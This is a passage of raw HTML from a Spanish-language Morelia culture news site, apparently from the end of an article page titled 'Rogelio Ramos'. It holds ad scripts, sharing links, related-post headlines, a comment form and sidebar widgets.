                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuralmorelia.com%2Frogelio-ramos%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Rogelio+Ramos&url=https%3A%2F%2Fmuralmorelia.com%2Frogelio-ramos%2F&via=Mural+Morelia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muralmorelia.com/rogelio-ramos/&amp;media=https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792.jpg&description=Rogelio+Ramos">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Rogelio+Ramos %0A%0A https://muralmorelia.com/rogelio-ramos/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://muralmorelia.com/cancela-cuernos-chuecos-presentacion-en-morelia/">¡CANCELA CUERNOS CHUECOS PRESENTACIÓN EN MORELIA!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://muralmorelia.com/proyeccion-las-sufragistas-en-el-foro-espacio-cultural-alternativo-morelia/">Proyección “LAS SUFRAGISTAS” en El Foro Espacio Cultural Alternativo Morelia</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://muralmorelia.com/author/carolina/"><img alt='' src='https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Carolina Orozco"></span><meta itemprop="datePublished" content="2019-09-11T17:56:38+00:00"><meta itemprop="dateModified" content="2019-09-11T17:56:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muralmorelia.com/rogelio-ramos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png"></span><meta itemprop="name" content="Mural Morelia"></span><meta itemprop="headline " content="Rogelio Ramos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792.jpg"><meta itemprop="width" content="624"><meta itemprop="height" content="960"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697ea4fcdf98b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697ea4fcdf98b" ><script>var block_td_uid_3_697ea4fcdf98b = new tdBlock();
block_td_uid_3_697ea4fcdf98b.id = "td_uid_3_697ea4fcdf98b";
block_td_uid_3_697ea4fcdf98b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697ea4fcdf98b_rand","td_column_number":3,"live_filter_cur_post_id":748,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697ea4fcdf98b_rand","tdc_css_class_style":"td_uid_3_697ea4fcdf98b_rand_style"}';
block_td_uid_3_697ea4fcdf98b.td_column_number = "3";
block_td_uid_3_697ea4fcdf98b.block_type = "td_block_related_posts";
block_td_uid_3_697ea4fcdf98b.post_count = "3";
block_td_uid_3_697ea4fcdf98b.found_posts = "163";
block_td_uid_3_697ea4fcdf98b.header_color = "";
block_td_uid_3_697ea4fcdf98b.ajax_pagination_infinite_stop = "";
block_td_uid_3_697ea4fcdf98b.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_3_697ea4fcdf98b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697ea4fce09b7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697ea4fcdf98b" href="#">Artículo relacionados</a><a id="td_uid_5_697ea4fce09bb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697ea4fcdf98b" href="#">Más del autor</a></h4><div id=td_uid_3_697ea4fcdf98b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/lazcano-malo-en-concierto/" rel="bookmark" class="td-image-wrap" title="Lazcano Malo en Concierto"><img width="218" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-16-at-2.37.57-PM-2-218x150.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-16-at-2.37.57-PM-2-218x150.jpeg 218w, https://muralmorelia.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-16-at-2.37.57-PM-2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lazcano Malo en Concierto" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/" class="td-post-category">Conciertos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/lazcano-malo-en-concierto/" rel="bookmark" title="Lazcano Malo en Concierto">Lazcano Malo en Concierto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/musica-baile-y-tradicion-michoacana-se-viviran-en-el-centro-historico-de-morelia/" rel="bookmark" class="td-image-wrap" title="Música, baile y tradición michoacana se vivirán en el Centro Histórico de Morelia"><img width="218" height="145" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0027.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0027.jpg 1600w, https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0027-300x200.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0027-768x512.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/09/IMG-20220915-WA0027-1024x682.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Música, baile y tradición michoacana se vivirán en el Centro Histórico de Morelia" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/" class="td-post-category">Conciertos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/musica-baile-y-tradicion-michoacana-se-viviran-en-el-centro-historico-de-morelia/" rel="bookmark" title="Música, baile y tradición michoacana se vivirán en el Centro Histórico de Morelia">Música, baile y tradición michoacana se vivirán en el Centro Histórico de Morelia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/jns-regresa-a-morelia-con-su-metamorfosis-tour/" rel="bookmark" class="td-image-wrap" title="JNS regresa a Morelia con su ‘Metamorfosis Tour’"><img width="218" height="123" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/08/IMG-20220804-WA0024.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/08/IMG-20220804-WA0024.jpg 1600w, https://muralmorelia.com/wp-content/uploads/2022/08/IMG-20220804-WA0024-300x169.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/08/IMG-20220804-WA0024-768x432.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/08/IMG-20220804-WA0024-1024x576.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="JNS regresa a Morelia con su ‘Metamorfosis Tour’" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/" class="td-post-category">Conciertos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/jns-regresa-a-morelia-con-su-metamorfosis-tour/" rel="bookmark" title="JNS regresa a Morelia con su ‘Metamorfosis Tour’">JNS regresa a Morelia con su ‘Metamorfosis Tour’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697ea4fcdf98b" data-td_block_id="td_uid_3_697ea4fcdf98b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697ea4fcdf98b" data-td_block_id="td_uid_3_697ea4fcdf98b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rogelio-ramos/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://muralmorelia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='748' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="475bc994a7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="218"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_697ea4fce2f51_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_6_697ea4fce2f51_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_697ea4fce2f51_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_7_697ea4fce346a_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_7_697ea4fce346a" ><script>var block_td_uid_7_697ea4fce346a = new tdBlock();
block_td_uid_7_697ea4fce346a.id = "td_uid_7_697ea4fce346a";
block_td_uid_7_697ea4fce346a.atts = '{"custom_title":"LO \u00daLTIMO","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_697ea4fce346a_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_697ea4fce346a_rand","tdc_css_class_style":"td_uid_7_697ea4fce346a_rand_style"}';
block_td_uid_7_697ea4fce346a.td_column_number = "1";
block_td_uid_7_697ea4fce346a.block_type = "td_block_18";
block_td_uid_7_697ea4fce346a.post_count = "3";
block_td_uid_7_697ea4fce346a.found_posts = "905";
block_td_uid_7_697ea4fce346a.header_color = "#";
block_td_uid_7_697ea4fce346a.ajax_pagination_infinite_stop = "";
block_td_uid_7_697ea4fce346a.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_7_697ea4fce346a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO ÚLTIMO</span></h4></div><div id=td_uid_7_697ea4fce346a class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/morelia-se-lleno-de-musica-jazz-y-rock-este-domingo/" rel="bookmark" class="td-image-wrap" title="Morelia se llenó de música jazz y rock este domingo"><img width="216" height="385" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191014-WA0026.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191014-WA0026.jpg 538w, https://muralmorelia.com/wp-content/uploads/2019/10/IMG-20191014-WA0026-168x300.jpg 168w" sizes="(max-width: 216px) 100vw, 216px"  alt="" title="Morelia se llenó de música jazz y rock este domingo" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/morelia-se-lleno-de-musica-jazz-y-rock-este-domingo/" rel="bookmark" title="Morelia se llenó de música jazz y rock este domingo">Morelia se llenó de música jazz y rock este domingo</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T19:07:58+00:00" >octubre 14, 2019</time></span>                        <div class="td-module-comments"><a href="https://muralmorelia.com/morelia-se-lleno-de-musica-jazz-y-rock-este-domingo/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://muralmorelia.com/se-inaugura-el-5to-festival-del-asado-morelia-2019/" rel="bookmark" class="td-image-wrap" title="Se inaugura el 5to Festival del Asado Morelia 2019"><img width="80" height="60" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/11/cropped-IMG-20191124-WA0021-80x60.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/11/cropped-IMG-20191124-WA0021-80x60.jpg 80w, https://muralmorelia.com/wp-content/uploads/2019/11/cropped-IMG-20191124-WA0021-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Se inaugura el 5to Festival del Asado Morelia 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/se-inaugura-el-5to-festival-del-asado-morelia-2019/" rel="bookmark" title="Se inaugura el 5to Festival del Asado Morelia 2019">Se inaugura el 5to Festival del Asado Morelia 2019</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-24T21:53:52+00:00" >noviembre 24, 2019</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://muralmorelia.com/concluye-76-legislatura-con-la-aprobacion-de-las-leyes-de-ingresos-municipales/" rel="bookmark" class="td-image-wrap" title="Concluye 76 Legislatura con la aprobación de las Leyes de Ingresos Municipales"><img width="80" height="60" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-11-at-6.32.32-PM-80x60.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-11-at-6.32.32-PM-80x60.jpeg 80w, https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-11-at-6.32.32-PM-265x198.jpeg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Concluye 76 Legislatura con la aprobación de las Leyes de Ingresos Municipales" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/concluye-76-legislatura-con-la-aprobacion-de-las-leyes-de-ingresos-municipales/" rel="bookmark" title="Concluye 76 Legislatura con la aprobación de las Leyes de Ingresos Municipales">Concluye 76 Legislatura con la aprobación de las Leyes de Ingresos Municipales</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T18:38:23+00:00" >diciembre 12, 2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_8_697ea4fce5ccc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_8_697ea4fce5ccc" ><script>var block_td_uid_8_697ea4fce5ccc = new tdBlock();
block_td_uid_8_697ea4fce5ccc.id = "td_uid_8_697ea4fce5ccc";
block_td_uid_8_697ea4fce5ccc.atts = '{"custom_title":"LO QUE DEBES LEER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_697ea4fce5ccc_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_697ea4fce5ccc_rand","tdc_css_class_style":"td_uid_8_697ea4fce5ccc_rand_style"}';
block_td_uid_8_697ea4fce5ccc.td_column_number = "1";
block_td_uid_8_697ea4fce5ccc.block_type = "td_block_9";
block_td_uid_8_697ea4fce5ccc.post_count = "3";
block_td_uid_8_697ea4fce5ccc.found_posts = "905";
block_td_uid_8_697ea4fce5ccc.header_color = "#";
block_td_uid_8_697ea4fce5ccc.ajax_pagination_infinite_stop = "";
block_td_uid_8_697ea4fce5ccc.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_8_697ea4fce5ccc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO QUE DEBES LEER</span></h4></div><div id=td_uid_8_697ea4fce5ccc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/en-michoacan-se-acompana-a-las-mujeres-victimas-de-trata/" rel="bookmark" title="En Michoacán, se acompaña a las mujeres víctimas de trata">En Michoacán, se acompaña a las mujeres víctimas de trata</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-31T16:07:23+00:00" >julio 31, 2020</time></span>                    <div class="td-module-comments"><a href="https://muralmorelia.com/en-michoacan-se-acompana-a-las-mujeres-victimas-de-trata/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/convivencia-alegria-y-arte-en-familia-se-ha-disfrutado-con-culturaentucasa/" rel="bookmark" title="Convivencia, alegría y arte en familia se ha disfrutado con #CulturaEnTuCasa">Convivencia, alegría y arte en familia se ha disfrutado con #CulturaEnTuCasa</a></h3>
                <div class="td-module-meta-info">
